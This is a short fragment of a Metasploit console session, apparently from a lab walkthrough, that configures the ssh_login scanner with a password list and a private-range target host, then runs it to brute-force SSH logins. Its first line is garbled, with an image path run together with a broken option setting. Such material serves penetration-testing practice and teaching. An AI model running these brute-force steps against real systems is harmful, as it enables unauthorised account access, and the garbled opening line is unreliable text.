 set => PASS_FILE pass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.111.130
RHOSTS => 192.168.111.130
msf6 auxiliary(scanner/ssh/ssh_login) > set GATHERProof false
GATHERProof => false
msf6 auxiliary(scanner/ssh/ssh_login) > exploit